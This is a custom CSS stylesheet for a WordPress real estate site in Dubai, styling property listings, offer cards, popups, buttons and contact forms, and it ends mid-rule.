.teleIE{display:none;}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
   .teleIE{display:block;}
   .teleOther{display:none;}
}
@supports (-ms-ime-align:auto){
	.teleIE{display:block;}
   .teleOther{display:none;}
}
.header-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999;
}
body.archive.tax-property-status .getStartingPrice{display:none!important;}
#GetPageTitleForContactForm, #GetProjectNameForHomepage{display:none!important;}

.wpcf7-form.sent #showMsg{display:block!important;}
.wpcf7-form.sent #hideform{display: none!important;}
.thankyouForm .wpcf7-form.sent #showMsg{
	line-height: 35px;
    color: #394041;
    padding: 50px 0px 0px;
    font-size: 24px;
}
	.thankyouForm .wpcf7-form.sent #showMsg span{
		display: block;
		margin-bottom: 60px;
	}
.property-items-main .property-item .topDetailBar .row .fRight span i{font-style:normal;}	
#overview .property-item .content {
    font-size: 13px;
    line-height: 24px;
}
.property-items .narrative p {
    line-height: 27px;
    padding-top: 10px;
}
.descriptionStyle2 .hiddenPartElement{display:block!important;}
.descriptionStyle2 .readMoreDescriptionStyle2, .readMoreAgentSingleDetail{
	display:none;
	text-align:center;
	cursor:pointer;
	margin:12px 0;
}
.pageContentForBlog{
	background: #fff;
    padding: 20px 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid #DEDEDE;
    line-height: 26px;
}	
.pageContentForBlog *{
	font-weight:normal;
}

.listing-layout .about-agent.agent-single .detail h2{font-size:16px;}

.buttonStyleRoman, .OfferEventButton25 {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 20px 22px;
    border: 1px solid #a12727;
    border-radius: 8px;
    background: #ff4a4a;
    background: -webkit-gradient(linear, left top, left bottom, from(#ff4a4a), to(#992727));
    background: -moz-linear-gradient(top, #ff4a4a, #992727);
    background: linear-gradient(to bottom, #ff4a4a, #992727);
    text-shadow: #591717 1px 1px 1px;
    font: normal normal bold 20px arial;
    color: #ffffff;
    text-decoration: none;
}
.buttonStyleRoman:hover,
.buttonStyleRoman:focus , .OfferEventButton25:hover, .OfferEventButton25:focus{
    background: #ff5959;
    background: -webkit-gradient(linear, left top, left bottom, from(#ff5959), to(#b62f2f));
    background: -moz-linear-gradient(top, #ff5959, #b62f2f);
    background: linear-gradient(to bottom, #ff5959, #b62f2f);
    color: #ffffff;
    text-decoration: none;
}
.buttonStyleRoman:active , .OfferEventButton25:active{
    background: #982727;
    background: -webkit-gradient(linear, left top, left bottom, from(#982727), to(#982727));
    background: -moz-linear-gradient(top, #982727, #982727);
    background: linear-gradient(to bottom, #982727, #982727);
}
.button:before{
    content:  "\0000a0";
    display: inline-block;
    height: 24px;
    width: 24px;
    line-height: 24px;
    margin: 0 4px -6px -4px;
    position: relative;
    top: 0px;
    left: 0px;
    background: url("[data-uri]") no-repeat left center transparent;
    background-size: 100% 100%;
}
.clientLogoSection{background: #f9f9f9;
    padding: 20px 30px 20px 28px;}
.partnerLogos{margin-bottom: 25px;}
.partnerLogos br{display:none;}
.partnerLogos a{ display: inline-block;
    width: 16.1%;
    border: 1px solid #fff;
    text-align: center;
    margin: 2px 0;
    /* background: #fff; */
    padding: 20px 0;
}
.partnerLogos a:hover{border-color:#292929;}
.partnerLogos a img{max-height: 100px;}
.aboutUsContactSection{margin-top:15px;}
.aboutUsContactSection .mapSection{float:left;width:68%;}
.aboutUsContactSection .mapSection .inner{border:1px solid #292929; padding: 4px 4px 0px;}
.aboutUsContactSection .detailSection{float:right;width:29%;text-align:center;}
.aboutUsContactSection .detailSection svg{fill: #927936;}
.aboutUsContactSection .detailSection .inner{padding:30px;}
.aboutUsContactSection .detailSection h3{margin-bottom:25px;}
h2.aboutPage{text-align: center;
    padding: 15px 0 25px;}
h2.aboutPage strong{font-size:30px!important;}
h2.aboutPage svg{height: 50px; width: 50px; margin: 0 0 -10px; fill: #927936;}

.rpbt_shortcode img.attachment-grid-view-image{margin-bottom:12px;}
.property-grid .property-item .IconSection span svg{fill:#B69C5D;}
.forProjectsBannerFormMobileOnly{display:none;}

.view9_container .button-block a {
		width: 47.4%;
		box-sizing: border-box;
		text-align: center;
	}

@media (min-width: 768px) {
	body .page-head h1.page-title span {
		min-width: 300px;
		text-align: center;
		box-sizing: border-box;
	}
	.getStartingPrice.show {
		min-width: 300px;
		text-align: center;
		box-sizing: border-box;
	}
}
@media (max-width: 768px) {
	.aboutUsContactSection .mapSection{width:100%;}
	.aboutUsContactSection .detailSection{width:100%;}	
	.rpbt_shortcode img.attachment-grid-view-image{width:100%!important;}
	body.tax-property-city .forProjectsBannerFormMobileOnly.forPropertyCity.show{display: inline-table;
    margin-right: auto!important;margin-left: auto!important;}
	body.tax-property-type .forProjectsBannerFormMobileOnly.forPropertyStatusTypes.show, body.tax-property-status .forProjectsBannerFormMobileOnly.forPropertyStatusTypes.show{display: inline-table;
    margin-right: auto!important;margin-left: auto!important;}
	
	forPropertyCity
	.getStartingPrice.show{
		display:inline-block;
	}
	.projectsAllPageIntroText{
		padding-right:20px;
		padding-left:20px;
	}
	.listing-layout .about-agent .detail {
		width: 100%;
		padding: 0 20px;
		box-sizing: border-box;
	}
	h3.post-title.padRight{padding-right:20px;}
	#property-detail-flexslider, #property-detail-flexslider .flex-viewport{
		height: auto;
		margin-bottom:0;
	}
}	
@media (max-width: 468px) {
	.partnerLogos a{width:31%;}
	body .page-head h1.page-title span {
		padding: 7px 0;
		width:80%;
	}
	.getStartingPrice.show {
		padding: 17px 0!important;
		width: 80%;
		margin: 0 auto;
	}
	.parallax-window.page-head .wrap {
		margin-top: 0;
		display: flex;
		justify-content: center;
		flex-direction: column;
		height: 300px;
	}
}

.popupBg4 .AdEventsForm{display:none;}
body.page-template-template-privacy .header-wrapper{display:none;}
body.page-template-template-privacy #footer-wrapper{display:none;}
body.page-template-template-privacy .inner-wrapper .hentry { text-align: left; direction: ltr;}
body.page-template-template-privacy .inner-wrapper{margin-top:50px;}
.main-wrap h3{font-size:26px;}

.crp_related{display:none;}

.popup .wpcf7-form p {
    margin: 0 0 10px 0!important;
}

@media (min-width: 1200px) {
	.main-menu ul li a {
		padding: 14px 12px;
	}
}
/*------------------------------- Updated Derived from Footer.php ----------------------------*/
h2.DarAlArkanTitle{margin-bottom:30px;}
.lodemore:focus{outline:none;}
img.postadimg, img.postadimg2{margin-right:0!important;}
.project-custom-button.postadimg{border-radius:8px;}
.checkMe input{height: auto!important;
    position: absolute;
    right: 0;
    width: auto!important;
}
.sthforvillaoffers:nth-child(2n+1){display:none;}
.sthforvillaoffers{
    position: absolute;
    bottom: 0;
    background: rgba(0,0,0,0.3);
    color: #fff;
    width: 100%;
    font-size: 28px;
    padding: 22px 0;
    text-align: center;
}
.featureList span{
    background: #333;
    color: #fff;
    padding: 7px;
    border-radius: 100%;
    width: 15px;
    height: 15px;
    display: inline-block;
    line-height: 14px;
    font-size: 15px;
text-align:center;
}
.featureList{font-size: 18px;
    text-align: center;
    line-height: 40px;
}
.featureList.right{text-align: right;max-width:850px;margin:auto;}
body.single-post .inner-wrapper .hentry.post iframe{width:100%!important;height:auto!important;}
body.villaoffers .span9.main-wrap{width:100%;text-align:center;}
body.villaoffers .inner-wrapper .hentry p, body.single.villaoffers .inner-wrapper .hentry h2{max-width:850px;margin-left:auto;margin-right:auto;text-align:justify;}
body.villaoffers .inner-wrapper .hentry h2, body.single.villaoffers .inner-wrapper .hentry h2 strong{font-size:30px!important;text-align:center}
body.single .postadimg.mobile, body.single .postadimg2.mobile{display:none;}
body.villaoffers #footer .social, body.ForHideFooter #footer .social{display:none;}
body.villaoffers #footer h3, body.ForHideFooter #footer h3{display:none;}
body.villaoffers #footer h3.title, body.ForHideFooter #footer h3.title{display:block;}
body.villaoffers .page-head{opacity: 0;
    height: auto!important;
    min-height: 10px!important;
    margin: 0;}
body.villaoffers .post-meta{display:none!important;}
body.villaoffers #footer .span3, body.ForHideFooter #footer .span3{display:none!important;}
body.villaoffers #footer .span3:first-child, body.ForHideFooter #footer .span3:first-child{display:block!important;}
.EmaarPropertiesCTA.project-custom-button, .floorBasementVillaBtn, .floorBasementVillaBtn2{border-radius:8px;padding:15px 50px 20px !important;}
.single-property #overview .property-item .content .real-btn.show_popup13{float: none!important;
    margin: 10px 0!important;
    cursor: pointer;
    padding: 12px 35px;
    height: auto;
}
.buttonStyleRoman, .OfferEventButton25 {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 20px 22px;
    border: 1px solid #a12727;
    border-radius: 8px;
    background: #ff4a4a;
    background: -webkit-gradient(linear, left top, left bottom, from(#ff4a4a), to(#992727));
    background: -moz-linear-gradient(top, #ff4a4a, #992727);
    background: linear-gradient(to bottom, #ff4a4a, #992727);
    text-shadow: #591717 1px 1px 1px;
    font: normal normal bold 20px arial;
    color: #ffffff;
    text-decoration: none;
}
.buttonStyleRoman:hover,
.buttonStyleRoman:focus , .OfferEventButton25:hover, .OfferEventButton25:focus{
    background: #ff5959;
    background: -webkit-gradient(linear, left top, left bottom, from(#ff5959), to(#b62f2f));
    background: -moz-linear-gradient(top, #ff5959, #b62f2f);
    background: linear-gradient(to bottom, #ff5959, #b62f2f);
    color: #ffffff;
    text-decoration: none;
}
.contact-number .fa-search{
    float: right;
    line-height: 47px;
    padding: 0 12px;
    font-size: 19px;
    cursor:pointer;
}
#SearchCommon input.search-field{
    width: 100%;
    box-sizing: border-box;
    padding: 30px;
    border: 1px solid #ddd;
    font-size:17px;
}
#SearchCommon input.search-submit{
    background: #B49C5E;
    border: none;
    width: 100%;
    color: #fff;
    display: inline-block;
    padding: 18px;
    height: auto;
    margin-bottom:20px;
    font-size:17px;
}
#SearchCommon h3 svg{
    height: 110px;
    fill: #eee;
}
.hiddenField{opacity: 0!important;
    height: 0px!important;
    font-size: 0px!important;
    padding: 0!important;
    line-height: 1!important;
    margin:0!important;
}
.showOfferPopup{padding:15px 0 20px !important;min-width:320px;border-radius:8px;}
.SpecialPageBtn, .ExclusiveOffersEmaarBtn{border-radius:8px;}

#SearchCommon .popup{max-width:600px;padding:20px;box-sizing:border-box;}
.thankyou{margin-top:23px;}
.property-grid .property-item .IconSection span a, .lisitng-grid-layout .property-item .IconSection span a,
.property-items-main .property-item .topDetailBar .row .fRight span a, .propertyDetailTopTwoIcons span a, .property-items-main .property-item .topDetailBar .row .fRight span{color:#292929;}
@media (max-width: 768px) {
.DarAlArkanBtn, .JluxBtn{padding:25px 30px!important;}
.featureList span{display:block;margin:auto;}
body.villaoffers .page-head{display:none;}
body.villaoffers .contents{margin-top:100px;}
.featureList{
   text-align:right;
   padding:0 15px;
}
.offerPageTable{width:100%!important;}
.offerPageTable tr td{ padding: 5px!important;
    font-size: 12px!important;}
.contact-number .fa-search {
    line-height: 23px;
    display:none;
}
body.single .postadimg.mobile, body.single .postadimg2.mobile{display:block;margin:0;}
body.single .postadimg.desktop, body.single .postadimg2.desktop{display:none;}
.showOfferPopup{min-width:100%;}
.propertyDetailTopTwoIcons span{margin-left:0!important;}
body .page-head h1.page-title span{margin:auto;}
.aboutUsTextPaddingForMobile{padding:0 10px;}
.page-template-legal-section .page-head, .page-template .page-head{height:auto;}
}
.contact-number .fa-search {
   display:none;
}
body.page-template-template-agent-listing .lisitng-grid-layout .main{margin-top:0;}
.postadimg{margin:0!important;}
.offerPageTable{margin:auto;}
.offerPageTable tr td, .offerPageTable tr th{padding:20px;}
.offerPageTable.small tr td, .offerPageTable.small tr th{padding:8px;}
.offerPageTable tr td{font-size:14px;}
.offerPageTable tr th{background:#f2f2f2;}
body.villaoffers .inner-wrapper .bottomLineTitle{text-align: center!important;
    direction: rtl;
    border-bottom: 2px solid #333;
    padding-bottom: 10px;
    margin: 30px 0 20px;
    display: inline-block;
}
body.villaoffers .inner-wrapper .bottomLineTitle span{font-size: 24px!important;
    letter-spacing: -1px;}
#swipebox-slider .slide img{top:0!important;}
#swipebox-slider{direction:ltr;}
@media (max-width: 368px) {
.orCallUs strong {
    font-size: 32px!important;
}
}
@media (max-width: 468px) {
.propertyDetailTopTwoIcons span{font-size: 22px;
    position: relative;
    padding-right: 40px;
    text-align: right;
    line-height: 32px;
    float: none;
    display: block;
    width: 100%;
    box-sizing: border-box;
    white-space: pre-wrap;
}
.propertyDetailTopTwoIcons span svg {
    position: absolute;
    right: 0;
    top: 0;
}
.st-pusher{display:grid;}
}

.wpcf7-form p span.developer-id, .wpcf7-form p span.text-391{line-height: 1;
    font-size: 0;}
.bulletListNew li{font-size: 24px!important;
    list-style: none;
    line-height: 50px!important;
}
.bulletListNew li span svg{width: 30px; margin: 0 0 -10px;}
.main-wrap h3{font-size:30px;}
.offerExtraFeaturesBlock{padding: 10px 0;
    max-width: 900px;
    margin: 0 auto;
}
.offerExtraFeaturesBlock .featureBlock{
   display: inline-block;
    width: 41%;
    margin: 0 4% 40px;
    background: #fff;
    color: #fff;
    border: 1px solid #DEDEDE;
}
.offerExtraFeaturesBlock .featureBlock img{}
.offerExtraFeaturesBlock .featureBlock h2{font-weight: 300;
    margin-top: 0px;}
.offerExtraFeaturesBlock .featureBlock h3{    background: #fff;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 0px;
    margin: 0;}
.offerExtraFeaturesBlock .featureBlock h4{    background: rgba(0,0,0,0.7);
    margin: 0;
    height: 50px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 0px;
    line-height: 50px;
    margin-top: -50px;
    position: relative;}
.offerExtraFeaturesBlock .featureBlock a.clickMe{
    display: block;
    border: 1px solid #333;
    margin: auto 30px;
    color: #333;
    padding: 8px 20px;
    cursor:pointer;
    text-align:center;
}
.offerExtraFeaturesBlock .featureBlock a.clickMe:hover{
    background:#333;
    color:#fff;
}
.BankFinanceBtn{border-radius:8px;padding:20px 15px 25px!important;text-align:center;box-sizing:border-box;}
.DldBtn{border-radius:8px;padding:20px 15px 25px!important;text-align:center;box-sizing:border-box;}
.popupBgCommon .popup h3 {font-size: 20px;padding: 0 25px; line-height: 28px;}
.offerPageTable tr td{width:auto!important;}
.offerPageTable tr td strong{font-size:12px!important;}
.bottomLineTitleOuterRight{max-width:850px;text-align:right;margin:auto;}
.wpcf7-form p span.property-id{line-height:1;font-size:0;}
.Damac_Event_Dubai_Btn{padding:15px 50px 20px !important;border-radius:6px}
body.villaoffers .inner-wrapper .bottomLineTitle.lsmall{font-size:25px!important;padding-bottom:5px!important;}
.timer_hide_yes{display:none!important;}
.advance-search .option-bar::first-child{display:none;}
.featureList.bigFont{font-size:28px;}
.whatsappBtnForMessage{
margin-right: 10px;
    display: none;
    background: #65BC54;
    border-radius: 4px;
    width: 18%;
    text-align: center;
    height: 62px;
    line-height: 62px;
    margin: 10px 1% 0;
}
.whatsappBtnForMessage svg {
    width: 40px;
    fill: #fff;
    margin-top: 10px;
}
body.single-post .page-head p{color:#333;}
body.single.single-agent .lodemore{width:100%;}
.property-items-main .property-item .property-meta span i,
.property-items-main .property-item .property-meta span var{font-style:normal;}
.property-items-main .property-item .property-meta span i.std_check.hide{font-size:0;}
.main-menu ul li.menu-item-19433 a {
background:#E20E05;
}
.main-menu ul li.menu-item-19433 a:hover{
background:#fff;color:#E20E05!important;
}
.main-menu ul li a:hover{
    background:#fff!important;color:#333!important;
}
.page-template-template-home .page-head{background-position:center top!important;}
.main-menu ul li a{background:#111;}
.page-template-template-home .page-head{
    background: url('https://aqaratdubai.ae/wp-content/uploads/2018/08/banner-3.jpg') no-repeat!important;
    background-attachment: fixed!important;
    background-size: cover!important;
}
@media (max-width: 468px) {
.whatsappBtnForMessage{display:inline-block;}
.BankFinanceBtn, .DldBtn{width:100%;}
.bottomLineTitleOuterRight{text-align:center;}
.Damac_Event_Dubai_Btn2, .Damac_Event_Dubai_Btn{padding:15px 30px 20px!important;}
.EmaarOffer10MayBtn, .payOnly20percentBtn{padding-right:60px!important;padding-left:60px!important;vertical-align:top;}
}
@media (max-width: 568px) {
.offerExtraFeaturesBlock .featureBlock{width:100%;margin:10px 0;}
}
@media (min-width: 1200px){
.main-menu ul li a {
    padding: 14px 25px;
}
}

.OfferTimer{display:none;}
.OfferTimer.timer_show{display:block;text-align:center;}
.OfferTimer.timer_show h3{font-size: 20px;margin-bottom: 20px;}
.offersPage .inner-wrapper{padding-bottom:0!important;}
.b-border-left{border-left: 1px solid #d8d8d8;}
.b-border { border: 1px solid #d8d8d8;}
.l-offer-listing-box{border:1px solid #d8d8d8;margin-bottom:25px;background:#fff;position:relative;}
.l-offer-listing-box .rightBox{float:right;width:52%;box-sizing:border-box;}
.l-offer-listing-box .rightBox img{max-width:100%;height: 291px; object-fit: cover;width:100%;}
.l-offer-listing-box .leftBox{float:left;width:48%;box-sizing:border-box;}
.l-offer-listing .l-offer-listing-box .m-offer-img, .l-offer-listing .l-offer-listing-box .m-offer { padding: 20px;}
.l-offer-listing .l-offer-listing-box .m-offer .m-time-mob, .l-offer-listing .l-offer-listing-box .m-offer .m-info-property,
.l-offer-listing .l-offer-listing-box .m-offer .m-info-map { padding: 8px 0px;}
.l-offer-listing .l-offer-listing-box .m-offer .m-time-mob .m-info-icon { color: #FFB951;}
.project-landing-logoimg { width: 80px; height: 80px;display: block;}
.offersPage h1{padding:90px 0 20px;text-align:center;}
.offersPage .inner-wrapper{background:none;border:none;margin-bottom:0;}
.l-offer-listing .l-offer-listing-box .m-time-mob, .l-offer-listing .l-offer-listing-box .m-info-map{font-size:15px;color:#B49C5D;}
.l-offer-listing .l-offer-listing-box .m-time-mob svg, .l-offer-listing .l-offer-listing-box .m-info-map svg{fill:#B49C5D;width:22px;}
.l-offer-listing .l-offer-listing-box .m-time-mob{display:none;}
.l-offer-listing .l-offer-listing-box .m-trending-amount{font-weight: 600; font-size: 16px;}
.l-offer-listing .l-offer-listing-box h2{font-size: 20px; line-height: 30px;  margin-top: 0; color: #363636;}
.l-offer-listing .l-offer-listing-box h2 a{color: #363636;}
.l-offer-listing .l-offer-listing-box .m-info-icon.pull-right{margin-left:20px;font-size:16px;margin-bottom:10px;}
.l-offer-listing .l-offer-listing-box .m-info-icon.pull-right svg{margin-left:6px;float:right;fill:#B69C5D;}
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn, .l-offer-listing .l-offer-listing-box .m-offer .l-view-btn-external { margin: 25px auto 0px;}
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .view-btn, .l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .view-btn-external{
	background: #E20E05;
    font-size: 19px !important;
    padding: 18px 60px !important;
    border: none;
    margin: 0;
    font-style: normal !important;
    color: #fff;
    display: inline-block;
    border-radius:3px;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
}
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .view-btn:hover,
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .view-btn-external:hover{
	color:#fff;
	background:#E20E05;
}
.OfferTypeSelector{
    position: absolute;
    border: 1px solid #D8D8D8;
    margin: -60px 0 0 0;
    padding: 10px;
    color: #333;
}
.OfferTypeSelector h3{
    font-size: 14px!important;
    /* display: inline; */
    margin: 0;
    padding: 0 22px 0 10px;
    line-height: 14px;
}
.OfferTypeSelector div.inner{
    position: absolute;
    border: 1px solid #d3d3d3;
    right: -1px;
    top: 34px;
    box-shadow: 0 5px 10px rgba(0,0,0,0.1);
    padding: 6px 0;
    background: #fff;
   display:none;
}
.OfferTypeSelector:hover{
   background:#fff;
}
.OfferTypeSelector:hover div.inner{
   display:block;
}
.OfferTypeSelector a{
    display: block;
    padding: 5px 15px;
    background: #fff;
    /* border-bottom: 1px solid #f2f2f2; */
    min-width: 110px;
    color: #333;
}
.OfferTypeSelector a:hover{
   color:#000;
}
.OfferTypeSelector h3:after{
    display: block;
    position: absolute;
    content: "";
    width: 6px;
    height: 6px;
    right: 15px;
    z-index: 10;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    -ms-transform: rotate(-135deg);
    -o-transform: rotate(-135deg);
    transform: rotate(-135deg);
    top: 12px;
    border-top: 2px solid;
    border-left: 2px solid;
    border-top-color: inherit;
    border-left-color: inherit;
}
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .whatsapp{margin-right: 10px;display:none;}
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .whatsapp svg{width: 40px;fill: #fff;margin-top: 7px;}
body.page-template-template-offers #footer .social{display:none;}
body.page-template-template-offers #footer h3{display:none;}
body.page-template-template-offers #footer h3.title{display:block;}
body.page-template-template-offers #footer .span3{display:none!important;}
body.page-template-template-offers #footer .span3:first-child{display:block!important;}
body.page-template-template-offers #footer .widget{min-height:10px;margin-bottom:0;}
.project-landing-logoimg{position:absolute;left:30px;bottom:30px;}
.popupBgCommon .popup h3 {font-size: 25px!important;padding: 5px 25px 15px!important;}
.dotted_text ul{padding: 0 20px 0 10px;
    margin: -35px 0 0 0;font-size:15px;}
.dotted_text ul li{line-height:27px;}
.l-offer-listing-box h2 a, .l-offer-listing .l-offer-listing-box .m-offer-img a{pointer-events: none;cursor: default;}
.l-offer-listing-box.have_external_link_yes h2 a, .l-offer-listing .l-offer-listing-box.have_external_link_yes .m-offer-img a{pointer-events:auto;cursor:pointer;}
.l-offer-listing-box .l-view-btn .view-btn-external{display:none!important;}
.l-offer-listing-box.have_external_link_yes .l-view-btn .view-btn{display:none!important;}
.l-offer-listing-box.have_external_link_yes .l-view-btn .view-btn-external{display:inline-block!important;}
.flip-clock-wrapper {
    margin: 0em auto 35px!important;
    max-width: 620px;
}
body.home .l-offer-listing-box .rightBox{width:100%;border:none;float:none;}
body.home .l-offer-listing-box {
    float: right;
    width: 31.3%;
    margin: 0 1%;
    box-sizing: border-box;
}
body.home .l-offer-listing-box .rightBox {
    float: none;
    width: 100%;
}
body.home .l-offer-listing .l-offer-listing-box .m-offer{
    padding-top:0;
}
body.home .project-landing-logoimg{
	display:none;
}
body.home .l-offer-listing-box .leftBox{
	width:100%;
	float:none;
}
body.home .l-offer-listing-box .rightBox img{
	height:190px;
}
body.home h2.offerTitle{text-align:center;padding:30px 0 30px;margin:0;} 
body.home .offersPage .inner-wrapper {
    padding: 0 0 60px!important;
	margin: 0 -1%;
}

@media (min-width: 991px){
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn {position:absolute;bottom:30px;}
body.home .l-offer-listing .l-offer-listing-box .m-offer .l-view-btn {
    position: relative;
    bottom: auto;
    border-top: 1px solid #eee;
    margin: 10px -20px 0 -20px;
    padding: 30px 0 15px;
    text-align: center; 
}
}
@media (max-width: 991px){
.l-offer-listing-box .rightBox, .l-offer-listing-box .leftBox{width:100%;}
.l-offer-listing .l-offer-listing-box .m-offer-img{padding:0;}
.l-offer-listing-box{max-width:750px;margin:0 auto 40px;}
.l-offer-listing .l-offer-listing-box .m-offer .m-time-mob.noPadding{padding:2px 0;}
}
@media (max-width: 768px){
.project-landing-logoimg{display:none;}
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .view-btn, .l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .view-btn-external{text-align:center;padding:18px 60px!important;vertical-align:top;}
.l-offer-listing .l-offer-listing-box .m-info-icon.pull-right{width:100%;margin-bottom:10px;}
.l-offer-listing .l-offer-listing-box .m-offer .m-info-map{display:none;}
.l-offer-listing .l-offer-listing-box .m-time-mob{display:block;}
.l-offer-listing-box{margin-right:15px;margin-left:15px;}
.offersPage .inner-wrapper{background:#eee;padding-bottom:10px!important;}
.l-offer-listing .l-offer-listing-box .m-offer{padding-top:15px;}
	body.home .l-offer-listing-box {width:100%;margin:0 0 20px;}
	body.home .offersPage .inner-wrapper {
		margin: 0;
	}
}
@media (max-width: 768px){
.dotted_text ul{margin: 0;padding-bottom:30px;}
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .view-btn, 
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .view-btn-external{padding: 18px 0!important;
    width: 58%;
    margin: 0;}
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .whatsapp{margin-right: 10px;
    display: inline-block;
    background: #65BC54;
    border-radius: 4px;
    width: 18%;
    text-align: center;
    height: 56px;
    line-height: 56px;
    margin:0 1%;
 }
.l-offer-listing-box .rightBox img{height: 170px;}
.OfferTypeSelector {
    margin: -60px 2% 0;
    width: 96%;
    box-sizing: border-box;
    text-align: center;
}
.OfferTypeSelector a{
   width:100%;
   padding:7px 0;
}
.OfferTypeSelector div.inner{
   width:100%;
}
}
@media (max-width: 320px){
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .view-btn,
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .view-btn-external{padding:18px 40px!important;}
}
.offersPage .main{margin-bottom:0;}
.offersPage .inner-wrapper{padding-bottom:0!important;}
.offersPage.contents{margin-bottom:0!important;}
.l-offer-listing .l-offer-listing-box .m-info-icon.pull-right.home_icon_select{display:none;}

#cssmenu ul li.menu-item-19433 a {
    background: #E20E05;
}
#cssmenu ul li a:hover{
    background: #fff!important;
    color:#333!important;
}
.st-menu ul li a{letter-spacing:0;}
.agentDescriptionBar{cursor:inherit;}
.eventsPage .inner-wrapper{margin-top:80px;text-align:center;}
.eventsPage .inner-wrapper .post-title{display:none;}
.widget.advance-search .title, .widget .title {font-size: 14px;}
@media (max-width: 979px) and (min-width: 768px){
.row {
    margin: 0!important;
}
.span12 {
    width: 92%;
    margin: 0 4%!important;
}
#wonderplugincarousel-1 .amazingcarousel-list-container {
    overflow: hidden!important;
	}
.property-item .property-meta span.show_popup:before {
    border-top: 0px solid #ddd!important;
}
.recent-posts-container .span4.post{margin: 0 1%;
    width: 31.3%;}
.homeSecondTabContent .large .real-btn {
    height: 36px;
    margin: 30px 0 0 0!important;
    padding: 8px 30px 7px;
    font-size: 15px;
}
#footer > .row > .span3 {
    width: 30%;
    min-height: 300px;
}
#footer-bottom p {
    text-align: right;
}
}
@media (max-width: 468px){
.headerBackground {
    background-repeat: repeat-y;
}
.st-pusher {
    display: block;
}
}
.disclaimerBottom{
    padding: 30px;
    font-size: 12px;
    color: #666;
    background: #fff;
    margin: 30px 0;
}
.detail .property-grid .property-item{margin-top:10px;float:right;}
.relatedProperties img.attachment-grid-view-image {
    margin-bottom: 12px;
}
.features_list_dynamic{
   padding:15px 0 5px;
}
.features_list_dynamic h2{
    color: #333;
    background: url(https://aqaratdubai.ae/wp-content/uploads/2015/12/headerBackground.png) no-repeat right;
    text-align: right;
    padding: 5px;
    margin-top: 20px;
	font-size:16px!important;
	font-weight:bold;
}
.features_list_dynamic div{
    display: inline-block;
    width: 33%;
    font-size: 16px;
    margin: 8px 0;
    font-weight: 500;
}
.features_list_dynamic div img{
    width: 30px;
    margin: 0 12px;
}
@media (max-width: 768px){
.features_list_dynamic div{
   width:48%;
}
body.home .advance-search {
    padding-bottom: 0;
}
body.home .l-offer-listing .l-offer-listing-box h2{margin-top: 15px;}
.relatedProperties img.attachment-grid-view-image {
    width: 100%!important;
}
.property-grid.relatedProperties .property-item .hideForGrid {
    padding: 0 15px;
}
.property-grid.relatedProperties .property-item .real-btn {
    margin: 0;
}
}
@media (max-width: 468px){
.features_list_dynamic div{
   width:100%;
}
}

@media (max-width: 768px){
		.offersPage h1{
			padding-right:15px!important;
			padding-left:15px!important;
			line-height: 42px;
		}
}

.inner-wrapper .hentry p{line-height:28px;}
.hideThisProperty_yes{display:none!important;}
.l-offer-listing .l-offer-listing-box .m-offer .m-time-mob, .l-offer-listing .l-offer-listing-box .m-offer .m-info-property, .l-offer-listing .l-offer-listing-box .m-offer .m-info-map {
    padding: 6px 0px;
}
@media (max-width: 768px){
.project-custom-button, .showPopupForm{padding:15px 60px 20px!important;font-size:16px;}
.page-head h1.page-title {
    font-size: 20px;
}
body.home .offersPage .inner-wrapper {
    padding: 0 0 30px!important;
}
.descriptionStyle2 .featureListMain .feature {width: 100%;}
}
@media (min-width: 768px){
.property-items-main .property-item figure img{max-height:311px;}
.l-offer-listing .l-offer-listing-box h2{min-height:90px;}
.l-offer-listing .l-offer-listing-box .m-offer .m-info-property.top{min-height:60px;}
@media (min-width: 991px){
body.home .l-offer-listing .l-offer-listing-box .m-offer .l-view-btn {padding: 20px 0 2px;}
}
.showPopupForm{
	border-radius:6px;
}
#overview #property_map iframe{width:100%;height:100%;}
.descriptionStyle2 .iframe iframe{border:none!important;}
.project_featured_image_cover{
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    background-size: cover;
    background-position: center;
}
.lisitng-grid-layout .property-item .IconSection h3.fRight{line-height:1;margin:0;}
.lisitng-grid-layout .property-item .price{display:block;}
html body #PopupContact_BoxContainer2, #PopupContact_BoxContainer, .popupBg .popup, .popupBg2 .popup2, .popupBg3 .popup3, .popupBg4 .popup4, .popupBgCommon .popup{
    top: 50%!important;
    transform: translate(0, -50%) !important;
    margin-top:0!important;
}
.alert-wrapper.check p.forProperties, .alert-wrapper.check p.forNoProperties{font-size:15px;}
.sidebar .widget .h3-title {
    font-size: 15px;
    font-weight: normal;
    margin: 0;
    padding: 15px 11px 16px 15px;
    border-bottom: none;
    background-color: #292929;
    color: #fff;
}
/* 
  ##Device = Tablets, Ipads (portrait)
  ##Screen = B/w 768px to 1024px
*/
@media (min-width: 768px) and (max-width: 1024px) {
  .listing-layout .about-agent figure{
    width: auto!important;
    display: inline-block;
   }
#property-detail-flexslider .flex-viewport {
    height: 350px!important;
}
#overview .property-item .property-meta{
     min-height:80px;
     margin-bottom:0!important;
  }
body.single p.propertyDetailUnderConstruction{padding-right:20px!important;}
body.home .contents .main-wrap{
    width: 100%;
    margin: 0!important;
}
}
body.single-post .property-grid.relatedProperties{padding:20px 0;}
body.single-post .property-grid.relatedProperties .property-item{
    float:right;
    margin-left: 3%;
    width: 30%;
}
body.single-post .inner-wrapper {
